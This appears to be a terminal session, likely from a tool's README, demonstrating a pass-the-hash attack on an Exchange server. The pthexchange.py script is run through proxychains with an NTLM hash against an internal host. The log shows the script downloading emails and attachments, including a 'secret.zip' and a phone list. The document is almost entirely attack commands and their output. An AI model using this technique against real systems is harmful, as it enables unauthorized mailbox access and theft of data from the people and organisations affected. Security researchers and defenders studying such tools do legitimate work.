 Successfully installed pyspnego-0.11.2 requests-ntlm-1.3.0
(base) root@P4tt0n:~/tools/PTH_Exchange# proxychains python pthexchange.py --target https://172.22.3.9/ --usernam
e Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
ProxyChains-3.1 (http://proxychains.sf.net)
2025-03-02 11:49:11,914 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.3.9:443-<><>-OK
2025-03-02 11:49:13,066 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-03-02 11:49:15,277 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2025-03-02 11:49:15,282 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-03-02 11:49:15,365 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-03-02 11:49:15,366 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-03-02 11:49:15,366 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-03-02 11:49:17,702 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-0-secret.zip] saved successfully
2025-03-02 11:49:17,706 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-03-02 11:49:17,860 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-1.eml] saved successfully
2025-03-02 11:49:17,861 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-03-02 11:49:17,929 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-03-02 11:49:17,929 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-03-02 11:49:17,930 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-03-02 11:49:18,004 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-1-phone lists.csv] saved successfully
(base) root@P4tt0n:~/tools/PTH_Exchange# ls
ews_template output pthexchange.py README.assets README.md
(base) root@P4tt0n:~/tools/PTH_Exchange# cd output/